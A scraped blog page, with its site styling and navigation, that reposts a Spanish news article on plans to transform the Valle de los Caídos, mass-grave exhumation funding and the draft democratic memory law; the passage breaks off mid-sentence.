.bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Open Sans', sans-serif;color:#fff!important;background:#694494;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap; padding-left: 10px; padding-right: 10px;}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>
<style>
    
    .menujq ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
}
.menujq a {
  display: block;
  padding: 12px 16px;
  border-bottom: 1px solid #fff;
  background: #eeeeee75;
  color: #353535;
  text-decoration: none;
  font-weight: 700;
  font-size: 16px;
  line-height: 26px;
  
}
    .menuicon {
    color: #694494;
    margin-right: 5px;
    }
.menujq ul li a:before {
content: "\25CF\00A0 ";
width: 28px;
    visibility: hidden;
    display: none;
vertical-align: top;
}
.menujq ul li.desplegable > a:before,
.menujq ul li ul li.desplegable > a:before {
  content: "\25BA\00A0";
}
.menujq ul li.desplegable.active > a:before,
.menujq ul li ul li.desplegable.active > a:before{
  content: "\25BC\00A0 ";
}
.menujq ul ul, .menujq ul ul ul {
  display: none;
  width: 100%;
}
.menujq ul ul a {
  padding-left: 22px;
  background: #fff;
  
}
.menujq ul ul ul a {
  padding-left: 40px;
  background: #f7f7f7;
  text-transform: capitalize;
}
    
  </style>
<!-- BEGIN AddToAny for Blogger -->
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='left:0px; top:150px;'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_twitter'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
<!-- END AddToAny for Blogger --></div>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=912ae29f-fd2f-4f6c-bd8e-fc4c1c4cfdeb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=912ae29f-fd2f-4f6c-bd8e-fc4c1c4cfdeb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:16px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh86CZzWlaheavZOzkZdfbZJCD9vBCcsXCyfZI3afmc6U7glLzF6Bx6t8LFpw-ZbIJGjapyXWhEnjnEBz28I-9cXiX_SuYJ9t17HMahVMpwZnIbOMXLuckI42SgRNNbdEP9-ta0GNmbkBo/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='blog-header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lavozdelarepublica.es/'>
<img alt='La Voz de la República' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEOT7BFv0Q6UB4Si25BV6l5MQ_a6qn6YbOWBE6GfXOZxenOXwaDd8pobasEUO2-e14b8g9GBap0ixaSHxvpBSHroTI4Se7U7S6XvK6rqAaY1r2ed8bHR18gpABid30mVQcOm8YUnUXOOrf/s1600/la-voz-de-la-republica-logo.png' title='La Voz de la República'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;text-align:center; position: relative;}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:16px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#694494}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<li class='btn-ch-muc'><a href='/' title='Portada'>Portada</a></li>
<li class='btn-ch-muc'><a href='/search/label/Rep%C3%BAblica?max-results=11' title='República'>República</a></li>
<li class='btn-ch-muc'><a href='/search/label/franquismo?max-results=11' title='Franquismo'>Franquismo</a></li>
<li class='btn-ch-muc'><a href='/search/label/Guerra?max-results=11' title='Guerra'>Guerra de España</a></li>
<li class='btn-ch-muc'><a href='/search/label/Memoria?max-results=11' title='Memoria'>Memoria</a></li>
<li class='btn-ch-muc'><a href='/search/label/r%C3%A9gimen?max-results=11' title='Régimen - monarquía'>Régimen - monarquía</a></li>
<li class='btn-ch-muc'><a href='/search/label/Cultura?max-results=11' title='Cultura - Libros'>Cultura - Libros</a></li>
<!-- <li class='btn-ch-muc'><a href='#' title='Diseño Gráfico'>Submenú</a><ul class='ch-muc'> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> </ul> </li> -->
<li class='btn-baimoi'>
<!-- <a href='#' rel='nofollow' title='Contactar'>Acción Destacada</a> -->
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #694494}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/VozdelaRepublica/'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/VozdeLaRepublic/'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
</div>
<div class='menujq'>
<ul>
<li><a href='/'><i class='fa fa-home menuicon'></i> Portada</a></li>
<li class='menuicon'><a href='/search/label/Rep%C3%BAblica' title='República'>República</a></li>
<li class='menuicon'><a href='/search/label/franquismo' title='Franquismo'>Franquismo</a></li>
<li class='menuicon'><a href='/search/label/Guerra' title='Guerra'>Guerra de España</a></li>
<li class='menuicon'><a href='/search/label/Memoria' title='Memoria'>Memoria</a></li>
<li class='menuicon'><a href='/search/label/r%C3%A9gimen' title='Régimen - Monarquía'>Régimen - Monarquía </a></li>
<li class='menuicon'><a href='/search/label/Cultura' title='Cultura - Libros'>Cultura - Libros</a></li>
<form action='/search' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Open Sans&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
La transformación del Valle de los Caídos y otros retos pendientes en memoria histórica
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.lavozdelarepublica.es/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/Memoria?&max-results=11' itemprop='item' title='Memoria'>
<span itemprop='name'>
Memoria
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen?&max-results=11' itemprop='item' title='régimen'>
<span itemprop='name'>
régimen
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
La transformación del Valle de los Caídos y otros retos pendientes en memoria histórica
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
La transformación del Valle de los Caídos y otros retos pendientes en memoria histórica
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>La transformación del Valle de los Caídos y otros retos pendientes en memoria histórica</h2>
<b>                  El Gobierno aprueba una partida de 665.000 euros para la exhumación e identificacion de víctimas enterradas en el mausoleo...</b>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-3864646380952901660'>
<style>
    .article-body{
    padding: 0 1.5rem;
    }
    .article-body p{
    	margin-bottom: 1rem;
    }
    
    .article-body h1 {
    	margin: 1rem;
    	font-size: 130%;
    	font-weight: bold;
    }
    .article-body .separator{
    display: none;
    }
    
  </style>
<div class='article-body' itemprop='articleBody'>
<div id='aim13864646380952901660'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim23864646380952901660'></div>
<div id='adsense-2'>
</div>
<div id='aim33864646380952901660'>
<div id='first-blanter'>
<img alt='La transformación del Valle de los Caídos y otros retos pendientes en memoria histórica' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRBIlgG-fT0NG43rrgUDf8Eo-FvH8mjCi103lD6t74doLdJZ-Ws33oZ0EOdYVQ91tHz3E7bQItjCAHMXhGVGk8yCQrXu9h2R_akuTReYVPdzibFeB36IDc8DqmC0Czd-_HPenXf4gwne4u/w600/W4RPOMIM5ZDMTG4OFQX6GTSXBE.jpg' title='La transformación del Valle de los Caídos y otros retos pendientes en memoria histórica'/>
</div>
<div style='border-bottom: 4px solid #694494;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>


    
    <div class="header reader-header reader-show-element" style="text-align: justify;">
      <span style="font-family: verdana;"><span style="color: #a64d79;"><b></b></span></span></div><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-family: verdana;"><span style="color: #a64d79;"><b></b></span></span></div><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-family: verdana;"><span style="color: #a64d79;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRBIlgG-fT0NG43rrgUDf8Eo-FvH8mjCi103lD6t74doLdJZ-Ws33oZ0EOdYVQ91tHz3E7bQItjCAHMXhGVGk8yCQrXu9h2R_akuTReYVPdzibFeB36IDc8DqmC0Czd-_HPenXf4gwne4u/s1200/W4RPOMIM5ZDMTG4OFQX6GTSXBE.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="674" data-original-width="1200" height="263" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRBIlgG-fT0NG43rrgUDf8Eo-FvH8mjCi103lD6t74doLdJZ-Ws33oZ0EOdYVQ91tHz3E7bQItjCAHMXhGVGk8yCQrXu9h2R_akuTReYVPdzibFeB36IDc8DqmC0Czd-_HPenXf4gwne4u/w468-h263/W4RPOMIM5ZDMTG4OFQX6GTSXBE.jpg" width="468" /></a></div></span></span><br /><h2 class="a_st font_secondary color_gray_dark "><span style="font-size: large;"><span style="font-weight: normal;"><span style="font-family: verdana;"><span style="color: #666666;">El Gobierno aprueba una partida de 665.000 euros para la exhumación e identificacion de víctimas enterradas en el mausoleo</span></span></span></span></h2><span style="font-family: verdana;"><span style="color: #a64d79;"><b></b></span></span></div><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-family: verdana;"><span style="color: #a64d79;"><b>La transformación del Valle de los Caídos y otros retos pendientes en memoria histórica <span style="color: #666666;">/</span> </b><span style="color: #e69138;">Natalia Junquera:</span><b><br /><br /></b></span><span style="font-size: small;">El <a data-link-track-dtm="" href="https://elpais.com/politica/2019/10/26/actualidad/1572053788_691699.html" target="_blank">traslado de los restos de Franco al cementerio de Mingorrubio,</a>
 en El Pardo, en octubre de 2019, fue el primer paso para la 
resignificación del Valle de los Caídos, concebido por el dictador para 
inmortalizar su victoria en la Guerra Civil. El día de la exhumación, el
 presidente del Gobierno, Pedro Sánchez, calificó de &#8220;infamia&#8221; que debía
 ser &#8220;reparada más pronto que tarde&#8221; el hecho de que el mausoleo 
albergara a muchas víctimas que habían sido enterradas allí sin el 
consentimiento de sus seres queridos. El Consejo de Ministros ha 
aprobado este martes un real decreto y 665.000 euros para devolver los 
restos a esas familias que los reclaman hace años. Para Manuel Lapeña, 
que ha cumplido los 97 esperando que se cumpla la sentencia que autorizó
 en 2016 a recuperar los huesos de su padre y su tío <a data-link-track-dtm="" href="https://elpais.com/espana/2021-03-26/manuel-habla-constantemente-de-su-padre-pero-ya-no-podra-celebrar-su-exhumacion-en-el-valle-de-los-caidos.html" target="_blank">ya es tarde. Ha perdido la memoria. </a>
 El proceso, según el forense Francisco Etxeberria, puede prolongarse 
durante meses y en él trabajarán equipos de entre 10 y 15 personas 
(antropólogos, forenses y personal de funeraria con formación en 
tanatología). Etxeberria explica que aprovecharán la intervención para 
adecentar el interior de las criptas, algunas de ellas muy dañadas por 
filtraciones de agua, y para garatizar su acceso &#8212;ahora están tapiadas&#8212;.
 Estas son algunas de las tareas pendientes en materia de memoria 
histórica.</span></span></div><div class="content" style="text-align: left;"><div class="moz-reader-content reader-show-element" style="text-align: justify;"><div class="page" id="readability-page-1"><div id="ctn_article_body"><figure><span style="font-family: verdana;"><span style="font-size: small;"><img alt="En distintas catas, expertos del CSIC han comprobado el mal estado del interior de algunas criptas del Valle de los Caídos, con cajas rotas y huesos apilados. " height="437" src="https://imagenes.elpais.com/resizer/usicggaykwHbv1c1kF0ErAvlFmM=/414x0/cloudfront-eu-central-1.images.arcpublishing.com/prisa/S7L2VTI6V6J2QFZ5S25BLW5YF4.jpg" width="640" /></span></span><figcaption><span style="font-family: verdana;"><span style="font-size: small;"><span>En
 distintas catas, expertos del CSIC han comprobado el mal estado del 
interior de algunas criptas del Valle de los Caídos, con cajas rotas y 
huesos apilados. </span></span></span></figcaption></figure><h3><span style="color: #e69138;"><span style="font-family: verdana;"><span style="font-size: small;">El Valle de los Caídos</span></span></span></h3><p><span style="font-family: verdana;"><span style="font-size: small;"><b>La tumba de José Antonio.</b>
 El Gobierno también se comprometió a trasladar los restos de José 
Antonio Primo de Rivera, que ahora permanece enterrado en un lugar 
preminente de la basílica, frente a la antigua tumba de Franco. El 
multidisciplinar (derecho, historia, filosofía, antropología...) comité 
de expertos nombrado en 2011 por el Gobierno de José Luis Rodríguez 
Zapatero ya argumentó que el fundador de Falange, encarcelado en la 
prisión republicana de Alicante y fusilado en noviembre de 1936, sí es 
una víctima, pero su ubicación preferente &#8220;quiebra el igual tratamiento 
debido a los restos de las personas allí enterradas&#8221;. Esto no convence a
 todos los colectivos memorialistas, que responsabilizan a los 
falangistas de buena parte de las matanzas del franquismo. El Ejecutivo 
ofrecerá a la familia la opción de llevarse los restos si así lo desea. 
En caso contrario, se reinhumarán en una de las criptas laterales.</span></span></p><p><span style="font-family: verdana;"><span style="font-size: small;"><b>El papel de los benedictinos. </b>El complejo ha sido administrado por la <a data-link-track-dtm="" href="https://elpais.com/politica/2019/08/08/actualidad/1565274934_332952.html">Fundación de la Santa Cruz del Valle de los Caídos</a>,
 creada por un decreto de 1957 para &#8220;rogar a Dios por las almas de los 
muertos en la Cruzada Nacional&#8221;. Un convenio de 1958 encomendó esa tarea
 a la comunidad benedictina, que recibe una subvención de unos 340.000 
euros al año. Fuentes del Gobierno señalan que los benedictinos se han 
&#8220;ganado a pulso&#8221; su expulsión del Valle &#8212;el prior, que se opuso en todo 
momento al traslado de Franco, estuvo a punto de <a data-link-track-dtm="" href="https://elpais.com/politica/2019/10/26/actualidad/1572053788_691699.html" target="_blank">ser detenido</a>&#8212;,
 y que su actitud hasta la fecha no es compatible con el nuevo 
significado que se quiere dar al monumento. Su expulsión depende de la 
aprobación de la nueva ley de memoria democrática, según las mismas 
fuentes.</span></span></p><p><span style="font-family: verdana;"><span style="font-size: small;"><b>El centro de interpretación </b>&#8220;El Valle de los 
Caídos es único en el mundo, no basta con poner una placa con todos los 
nombres de las víctimas&#8221;, explicaba el antropólogo del CSIC Fracisco 
Ferrándiz, uno de los encargados de la resignificación del complejo, que
 exige un &#8220;proyecto integral&#8221;. En la construcción del monumento a las 
víctimas del holocausto de Berlín, por ejemplo, se invirtieron 15 años 
de debate social y político.</span></span></p><p><span style="font-family: verdana;"><span style="font-size: small;">Una de las tareas fundamentales para 
cambiar su significado es explicar cómo se levantó y para qué. Este 
abril está previsto que el Consejo Superior de Investigaciones 
Científicas <a data-link-track-dtm="" href="https://elpais.com/cultura/2021-03-26/el-csic-excava-en-la-vida-cotidiana-de-los-presos-y-obreros-que-construyeron-el-valle-de-los-caidos.html" target="_blank">inicie la excavación arqueológica en el poblado que albergó a los presos</a>
 y obreros que participaron en su construcción. Durante todos estos 
años, ningún cartel ha explicado al visitante que más de 20.000 
personas, entre ellas, presos políticos, trabajaron durante 19 años en 
la edificación.</span></span></p><p><span style="font-family: verdana;"><span style="font-size: small;">Las nuevas tecnologías serán clave también en la 
resignificación del monumento para acercar la historia del Valle de los 
Caídos &#8212;que cambiará de nombre&#8212; especialmente a las nuevas generaciones,
 con una web explicativa y visitas virtuales.</span></span></p><h3><span style="color: #e69138;"><span style="font-family: verdana;"><span style="font-size: small;">Las fosas comunes</span></span></span></h3><p><span style="font-family: verdana;"><span style="font-size: small;">El
 pasado lunes se reunió por primera vez la llamada conferencia sectorial
 de memoria democrática, en la que están representados el Gobierno y las
 comunidades autónomas, para aprobar los criterios de reparto de los 
créditos para exhumaciones y consensuar decisiones en la materia.</span></span></p><p><span style="font-family: verdana;"><span style="font-size: small;">Los
 presupuestos generales de 2021 prevén una partida de tres millones de 
euros para la búsqueda, identificación y dignificación de personas 
desaparecidas durante la Guerra Civil y la dictadura. Cada comunidad 
autónoma dispondrá de un fijo de 20.000 euros si tiene al menos una fosa
 que exhumar y 1,6 millones se repartirán en función del número de 
enterramientos clandestinos pendientes de intervenir. Las comunidades 
que más dinero recibirán para estas tareas son Andalucía (507.813 
euros), Cataluña (335.938), Comunidad Valenciana (283.417) y Castilla y 
León (243.902).</span></span></p><figure><span style="font-family: verdana;"><span style="font-size: small;"><img alt="GRAFAND407. SEVILLA, 17/07/2020.-Trabajos de exhumación de la fosa común de Pico Reja en el cementerio de San Fernando de Sevilla, una de las más grandes de España, con represaliados de la Guerra Civil y años siguientes de la dictadura franquista con unos 1.103 cuerpos enterrados, entre ellos podría estar los de Blas Infante, padre de la Patria Andaluza. La vicepresidenta primera del Gobierno, ministra de la Presidencia, Relaciones con las Cortes y Memoria Democrática, Carmen Calvo, ha urgido este viernes en Sevilla a acelerar los trabajos de exhumación de los represaliados del franquismo, y ha asegurado que la memoria &quot;no es un espacio para la discusión, es una obligación democrática de todos&quot;. EFE/Julio Muñoz" height="452" src="https://imagenes.elpais.com/resizer/ku1N64LhbfRC2WN7ZQUC_I6gvU0=/414x0/cloudfront-eu-central-1.images.arcpublishing.com/prisa/LWHRF4NO65BOLEZJZC2VE3WW64.aspx" width="640" /></span></span><figcaption><span style="font-family: verdana;"><span style="font-size: small;"><span>GRAFAND407.
 SEVILLA, 17/07/2020.-Trabajos de exhumación de la fosa común de Pico 
Reja en el cementerio de San Fernando de Sevilla, una de las más grandes
 de España, con represaliados de la Guerra Civil y años siguientes de la
 dictadura franquista con unos 1.103 cuerpos enterrados, entre ellos 
podría estar los de Blas Infante, padre de la Patria Andaluza. La 
vicepresidenta primera del Gobierno, ministra de la Presidencia, 
Relaciones con las Cortes y Memoria Democrática, Carmen Calvo, ha urgido
 este viernes en Sevilla a acelerar los trabajos de exhumación de los 
represaliados del franquismo, y ha asegurado que la memoria "no es un 
espacio para la discusión, es una obligación democrática de todos". 
EFE/Julio Muñoz</span><span><span>Julio Muñoz / EFE</span></span></span></span></figcaption></figure><p><span style="font-family: verdana;"><span style="font-size: small;">Estos
 tres millones de euros forman parte del plan cuatrienal de apertura de 
fosas que prevé la exhumación en 557 enterramientos clandestinos 
repartidos por el territorio nacional. El año pasado, el Gobierno activó
 lo que llama el &#8220;plan de choque&#8221; para paliar la falta de recursos 
económicos &#8211; desde 2013 no había subvenciones estatales para estas 
tareas- , y que ha permitido poner en marcha 114 proyectos de apertura 
de fosas con un número estimado de 3.000 víctimas.</span></span></p><p><span style="font-family: verdana;"><span style="font-size: small;">El Ejecutivo también <a data-link-track-dtm="" href="https://elpais.com/espana/2020-09-15/multas-de-hasta-150000-euros-y-otras-9-claves-de-la-nueva-ley-de-memoria.html" target="_blank">cambia el sistema de ayudas</a>.
 Durante los primeros gobiernos de Zapatero se otorgaban directamente a 
las asociaciones que representaban a los familiares de los 
desaparecidos, lo que la ONU criticó como una &#8220;privatización&#8221; de las 
exhumaciones que delegaba las tareas de búsqueda en las propias 
víctimas. Ahora el dinero se entrega a las administraciones para que 
contraten directamente a los equipos técnicos necesarios.</span></span></p><h3><span style="color: #e69138;"><span style="font-family: verdana;"><span style="font-size: small;">Ley de Memoria Democrática</span></span></span></h3><p><span style="font-family: verdana;"><span style="font-size: small;">El
 anteproyecto de ley de memoria democrática, que sustituirá a la ley de 
memoria histórica aprobada en 2007, está pendiente de los informes del 
Poder Judicial y el Consejo Fiscal para iniciar su trámite 
parlamentario. El texto introduce cambios de calado respecto a la norma 
anterior<a data-link-track-dtm="" href="https://elpais.com/espana/2020-09-15/multas-de-hasta-150000-euros-y-otras-9-claves-de-la-nueva-ley-de-memoria.html" target="_blank">
 para incorporar algunas de las medidas reclamadas desde entonces por 
asociaciones de víctimas así como por relatores de Naciones Unidas.</a></span></span></p><p><span style="font-family: verdana;"><span style="font-size: small;"><b>Pedagogía.</b>
 El anteproyecto prevé &#8220;actualizar los contenidos curriculares&#8221; para que
 la represión franquista se enseñe en ESO y bachillerato. En su informe 
sobre España de 2014, el relator de Naciones Unidas Pablo de Greiff 
lamentaba que &#8220;algunos libros de texto&#8221; continuaban refiriéndose a la 
Guerra Civil &#8220;en términos genéricos, perpetuando la idea de una 
responsabilidad simétrica&#8221;. Las competencias en Educación están 
transferidas a las autonomías y fuentes del Gobierno admiten que las 
gobernadas por el PP con el apoyo de Vox pueden poner dificultades.</span></span></p><p><span style="font-family: verdana;"><span style="font-size: small;"><b>Sanciones.</b>
 La nueva norma incorporará sanciones por incumplimiento, de los 200 a 
los 150.000 euros, según el tipo de infracción (muy grave, grave o 
leve). Entre las muy graves figura, por ejemplo, trasladar restos de 
víctimas de la Guerra Civil sin la autorización necesaria, destruir 
fosas comunes, lugares de memoria y homenaje y los &#8220;actos de exaltación&#8221;
 del franquismo que conlleven un grave menosprecio a las víctimas. 
Además, la vicepresidenta Carmen Calvo informó de que se modificará la 
ley de asociaciones para actuar contra <a data-link-track-dtm="" href="https://elpais.com/politica/2018/07/15/actualidad/1531678423_628219.html" target="_blank">aquellas que realicen apología del franquismo o inciten al odio </a>contra las víctimas.</span></span></p><p><span style="font-family: verdana;"><span style="font-size: small;"><b>Banco de ADN y fiscalía especial.</b>
 En cuanto a las exhumaciones, además de los cambios ya mencionados, la 
nueva ley establece la creación de un banco de ADN para la 
